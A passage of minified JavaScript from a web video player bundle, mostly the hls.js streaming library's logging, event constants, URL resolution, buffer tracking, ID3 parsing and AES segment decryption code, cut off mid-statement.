eIframeAPIReady|mediasource|key_session|capability|manifestError|MediaSegment|key_message|encountered|manifestLoadingTimeOut|fragLoadingTimeOut|manifestLoadingMaxRetry|autoStartLoad|debug|constrols|currentSubtitle|preloaded|disablePreload|VastRemoveUrl|vast_error|VastError|VastInsertAnd|VastInsertOr|RemovePassword|fullscreenElement|Pass|vast_ima|vast_finish|alarm|Interval|Thumbnails|3600000|WEBVTT|black|2px|preroll_start|postroll_start|tagLive|renew|vastbgpreload|vast_ready|VastReady|msFullscreenElement|dvtp|webkitFullscreenElement|PlugMediaChannels|posterontop|webkitIsFullScreen|Audiotrack|hqdefault|Image|0001|createposter|nomedia|MediaPdf|MediaVimeo|Speed|Quality|YoutubePlaylist|Alternative|playlists|mozFullScreen|googleapis|alert404|alert404text|Seeking|tags|Break|Timeout|fragdata|enableWorker|pictureInPictureElement|firstLevel|remove|webkitPresentationMode|eng|English|disablePictureInPicture|webkitShowPlaybackTargetPicker|appendBuffer|playError|fullscreenchange|getQualityFor|webkitfullscreenchange|exitPictureInPicture|offsetX|mp4a|42E01E|requestPictureInPicture|layerX|passonstart|MSFullscreenChange|rus|permission|getAutoSwitchQualityFor|AUDIO_TRACKS_UPDATED|autoplay_denied|Infinity|autoLevelEnabled|enabled|WebKitPlaybackTargetAvailabilityEvent|available|webkitSupportsPresentationMode|pictureInPictureEnabled|msfullscreenchange|426|mozfullscreenchange|webkitplaybacktargetavailabilitychanged|availability|level|unhandledrejection|failed|swapAudioCodec|reset|showing|loadstart|loadeddata|3840|2160|watching|pljs_yt_|NETWORK_ERROR|playtry|AUDIO_TRACK_SWITCHING|sleep|dblclick|hls_error|MEDIA_ERROR|2000px|aborted|Video|720|1920|playbackRate|1280|480|interrupted|240|854|1080|2560|WebKitMediaSource|portrait|wake|WebKitSourceBuffer|mp4|1440|avc1|codecs|ChromeCast'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,function(){return function(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/dist/",e(e.s=29)}([function(t,e,r){"use strict";function i(){}function a(t,e){return e="["+t+"] > "+e}function n(t){var e=c.console[t];return e?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(t,i[0])),e.apply(c.console,i)}:i}function o(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach(function(e){d[e]=t[e]?t[e].bind(t):n(e)})}r.d(e,"a",function(){return h}),r.d(e,"b",function(){return f});var s=r(5),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u={trace:i,debug:i,log:i,warn:i,info:i,error:i},d=u,c=Object(s.a)(),h=function(t){if(!0===t||"object"===(void 0===t?"undefined":l(t))){o(t,"debug","log","info","warn","error");try{d.log()}catch(t){d=u}}else d=u},f=d},function(t,e,r){"use strict";var i={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"};e.a=i},function(t,e,r){"use strict";r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var i={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},a={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(2),o=r(1),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=new Set(["hlsEventGeneric","hlsHandlerDestroying","hlsHandlerDestroyed"]),u=function(){function t(e){i(this,t),this.hls=e,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];this.handledEvents=a,this.useGenericHandler=!0,this.registerListeners()}return t.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.prototype.onHandlerDestroying=function(){},t.prototype.onHandlerDestroyed=function(){},t.prototype.isEventHandler=function(){return"object"===s(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},t.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if(l.has(t))throw new Error("Forbidden event-name: "+t);this.hls.on(t,this.onEvent)},this)},t.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)},this)},t.prototype.onEvent=function(t,e){this.onEventGeneric(t,e)},t.prototype.onEventGeneric=function(t,e){var r=function(t,e){var r="on"+t.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,e)};try{r.call(this,t,e).call()}catch(e){a.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.hls.trigger(o.a.ERROR,{type:n.b.OTHER_ERROR,details:n.a.INTERNAL_EXCEPTION,fatal:!1,event:t,err:e})}},t}();e.a=u},function(t,e,r){"use strict";function i(){return"undefined"==typeof window?self:window}e.a=i},function(t,e,r){!function(e){var r=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,i=/^([^\/;?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var a=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");return a.path=o.normalizePath(a.path),o.buildURLFromParts(a)}var n=this.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=i.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var d=s.path,c=d.substring(0,d.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(c)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(n,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}};t.exports=o}()},function(t,e,r){"use strict";var i={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=t[a];var o=e(n);if(o>0)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}};e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return a});var a=function(){function t(){i(this,t)}return t.isBuffered=function(t,e){try{if(t)for(var r=t.buffered,i=0;i<r.length;i++)if(e>=r.start(i)&&e<=r.end(i))return!0}catch(t){}return!1},t.bufferInfo=function(t,e,r){try{if(t){var i=t.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,e,r)}}catch(t){}return{len:0,start:e,end:e,nextStart:void 0}},t.bufferedInfo=function(t,e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0;for(t.sort(function(t,e){var r=t.start-e.start;return r||e.end-t.end}),l=0;l<t.length;l++){var u=i.length;if(u){var d=i[u-1].end;t[l].start-d<r?t[l].end>d&&(i[u-1].end=t[l].end):i.push(t[l])}else i.push(t[l])}for(l=0,a=0,n=o=e;l<i.length;l++){var c=i[l].start,h=i[l].end;if(e+r>=c&&e<h)n=c,o=h,a=o-e;else if(e+r<c){s=c;break}}return{len:a,start:n,end:o,nextStart:s}},t}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"b",function(){return n});var a=function(){function t(){i(this,t)}return t.isHeader=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.isFooter=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.getID3Data=function(e,r){for(var i=r,a=0;t.isHeader(e,r);){a+=10;a+=t._readSize(e,r+6),t.isFooter(e,r+10)&&(a+=10),r+=a}if(a>0)return e.subarray(i,i+a)},t._readSize=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},t.getTimeStamp=function(e){for(var r=t.getID3Frames(e),i=0;i<r.length;i++){var a=r[i];if(t.isTimeStampFrame(a))return t._readTimeStamp(a)}},t.isTimeStampFrame=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},t._getFrameData=function(e){var r=String.fromCharCode(e[0],e[1],e[2],e[3]),i=t._readSize(e,4);return{type:r,size:i,data:e.subarray(10,10+i)}},t.getID3Frames=function(e){for(var r=0,i=[];t.isHeader(e,r);){var a=t._readSize(e,r+6);r+=10;for(var n=r+a;r+8<n;){var o=t._getFrameData(e.subarray(r)),s=t._decodeFrame(o);s&&i.push(s),r+=o.size+10}t.isFooter(e,r)&&(r+=10)}return i},t._decodeFrame=function(e){return"PRIV"===e.type?t._decodePrivFrame(e):"T"===e.type[0]?t._decodeTextFrame(e):"W"===e.type[0]?t._decodeURLFrame(e):void 0},t._readTimeStamp=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},t._decodePrivFrame=function(e){if(!(e.size<2)){var r=t._utf8ArrayToStr(e.data,!0),i=new Uint8Array(e.data.subarray(r.length+1));return{key:e.type,info:r,data:i.buffer}}},t._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:n}}},t._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data);return{key:e.type,data:n}},t._utf8ArrayToStr=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.length,i=void 0,a=void 0,n=void 0,o="",s=0;s<r;){if(0===(i=t[s++])&&e)return o;if(0!==i&&3!==i)switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(i);break;case 12:case 13:a=t[s++],o+=String.fromCharCode((31&i)<<6|63&a);break;case 14:a=t[s++],n=t[s++],o+=String.fromCharCode((15&i)<<12|(63&a)<<6|(63&n)<<0)}}return o},t}(),n=a._utf8ArrayToStr;e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=function(t){function e(r){i(this,e);for(var n=arguments.length,o=Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];var l=a(this,t.call.apply(t,[this,r].concat(o)));return l._tickInterval=null,l._tickTimer=null,l._tickCallCount=0,l._boundTick=l.tick.bind(l),l}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.prototype.hasInterval=function(){return!!this._tickInterval},e.prototype.hasNextTick=function(){return!!this._tickTimer},e.prototype.setInterval=function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,t),!0)}),e.prototype.clearInterval=function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(){return!!this._tickInterval&&(clearInterval(this._tickInterval),this._tickInterval=null,!0)}),e.prototype.clearNextTick=function(){return!!this._tickTimer&&(clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.prototype.tick=function(){1===++this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},e.prototype.doTick=function(){},e}(o.a);e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(6),o=r.n(n),s=r(19),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(){function t(){var e;i(this,t),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=(e={},e[t.ElementaryStreamTypes.AUDIO]=!1,e[t.ElementaryStreamTypes.VIDEO]=!1,e)}return t.prototype.addElementaryStream=function(t){this._elementaryStreams[t]=!0},t.prototype.hasElementaryStream=function(t){return!0===this._elementaryStreams[t]},t.prototype.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},t.prototype.fragmentDecryptdataFromLevelkey=function(t,e){var r=t;return t&&t.method&&t.uri&&!t.iv&&(r=new s.a,r.method=t.method,r.baseuri=t.baseuri,r.reluri=t.reluri,r.iv=this.createInitializationVector(e)),r},l(t,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=o.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(t){this._url=t}},{key:"byteRange",get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var t=[];if(this.rawByteRange){var e=this.rawByteRange.split("@",2);if(1===e.length){var r=this.lastByteRangeEndOffset;t[0]=r||0}else t[0]=parseInt(e[1]);t[1]=parseInt(e[0])+t[0],this._byteRange=t}return t}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}},{key:"endProgramDateTime",get:function(){if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}],[{key:"ElementaryStreamTypes",get:function(){return{AUDIO:"audio",VIDEO:"video"}}}]),t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}r.d(e,"a",function(){return u}),r.d(e,"b",function(){return d});var o=r(3),s=r(4),l=r(1),u={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"},d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.BUFFER_APPENDED,l.a.FRAG_BUFFERED,l.a.FRAG_LOADED));return n.bufferPadding=.2,n.fragments=Object.create(null),n.timeRanges=Object.create(null),n.config=r.config,n}return n(e,t),e.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,s.a.prototype.destroy.call(this),t.prototype.destroy.call(this)},e.prototype.getBufferedFrag=function(t,e){var r=this.fragments,i=Object.keys(r).filter(function(i){var a=r[i];if(a.body.type!==e)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=t&&t<=n.endPTS});if(0===i.length)return null;var a=i.pop();return r[a].body},e.prototype.detectEvictedFragments=function(t,e){var r=this,i=void 0,a=void 0;Object.keys(this.fragments).forEach(function(n){var o=r.fragments[n];if(!0===o.buffered){var s=o.range[t];if(s){i=s.time;for(var l=0;l<i.length;l++)if(a=i[l],!1===r.isTimeBuffered(a.startPTS,a.endPTS,e)){r.removeFragment(o.body);break}}}})},e.prototype.detectPartialFragments=function(t){var e=this,r=this.getFragmentKey(t),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach(function(r){if(t.hasElementaryStream(r)){var a=e.timeRanges[r];i.range[r]=e.getBufferedTimes(t.startPTS,t.endPTS,a)}}))},e.prototype.getBufferedTimes=function(t,e,r){for(var i=[],a=void 0,n=void 0,o=!1,s=0;s<r.length;s++){if(a=r.start(s)-this.bufferPadding,n=r.end(s)+this.bufferPadding,t>=a&&e<=n){i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))});break}if(t<n&&e>a)i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))}),o=!0;else if(e<=a)break}return{time:i,partial:o}},e.prototype.getFragmentKey=function(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn},e.prototype.getPartialFragment=function(t){var e=this,r=void 0,i=void 0,a=void 0,n=null,o=0;return Object.keys(this.fragments).forEach(function(s){var l=e.fragments[s];e.isPartial(l)&&(i=l.body.startPTS-e.bufferPadding,a=l.body.endPTS+e.bufferPadding,t>=i&&t<=a&&(r=Math.min(t-i,a-t),o<=r&&(n=l.body,o=r)))}),n},e.prototype.getState=function(t){var e=this.getFragmentKey(t),r=this.fragments[e],i=u.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?u.PARTIAL:u.OK:u.APPENDING),i},e.prototype.isPartial=function(t){return!0===t.buffered&&(void 0!==t.range.video&&!0===t.range.video.partial||void 0!==t.range.audio&&!0===t.range.audio.partial)},e.prototype.isTimeBuffered=function(t,e,r){for(var i=void 0,a=void 0,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.prototype.onFragLoaded=function(t){var e=t.frag;Object(o.a)(e.sn)&&!e.bitrateTest&&(this.fragments[this.getFragmentKey(e)]={body:e,range:Object.create(null),buffered:!1})},e.prototype.onBufferAppended=function(t){var e=this;this.timeRanges=t.timeRanges,Object.keys(this.timeRanges).forEach(function(t){var r=e.timeRanges[t];e.detectEvictedFragments(t,r)})},e.prototype.onFragBuffered=function(t){this.detectPartialFragments(t.frag)},e.prototype.hasFragment=function(t){var e=this.getFragmentKey(t);return void 0!==this.fragments[e]},e.prototype.removeFragment=function(t){var e=this.getFragmentKey(t);delete this.fragments[e]},e.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},e}(s.a)},function(t,e){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(t){return"function"==typeof t}function a(t){return"number"==typeof t}function n(t){return"object"==typeof t&&null!==t}function o(t){return void 0===t}t.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if(!a(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,r,a,s,l,u;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var d=new Error('Uncaught, unspecified "error" event. ('+e+")");throw d.context=e,d}if(r=this._events[t],o(r))return!1;if(i(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),u=r.slice(),a=u.length,l=0;l<a;l++)u[l].apply(this,s);return!0},r.prototype.addListener=function(t,e){var a;if(!i(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,i(e.listener)?e.listener:e),this._events[t]?n(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,n(this._events[t])&&!this._events[t].warned&&(a=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[t].length>a&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(t,e){function r(){this.removeListener(t,r),a||(a=!0,e.apply(this,arguments))}if(!i(e))throw TypeError("listener must be a function");var a=!1;return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var r,a,o,s;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(r=this._events[t],o=r.length,a=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(s=o;s-- >0;)if(r[s]===e||r[s].listener&&r[s].listener===e){a=s;break}if(a<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(a,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[t],i(r))this.removeListener(t,r);else if(r)for(;r.length;)this.removeListener(t,r[r.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},r.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(37),n=r(38),o=r(39),s=r(2),l=r(0),u=r(1),d=r(5),c=Object(d.a)(),h=function(){function t(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.removePKCS7Padding,o=void 0===n||n;if(i(this,t),this.logEnabled=!0,this.observer=e,this.config=r,this.removePKCS7Padding=o,o)try{var s=c.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(t){}this.disableWebCrypto=!this.subtle}return t.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.prototype.decrypt=function(t,e,r,i){var s=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(l.b.log("JS AES decrypt"),this.logEnabled=!1);var u=this.decryptor;u||(this.decryptor=u=new o.a),u.expandKey(e),i(u.decrypt(t,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(l.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var d=this.subtle;this.key!==e&&(this.key=e,this.fastAesKey=new n.a(d,e)),this.fastAesKey.expandKey().then(function(n){new 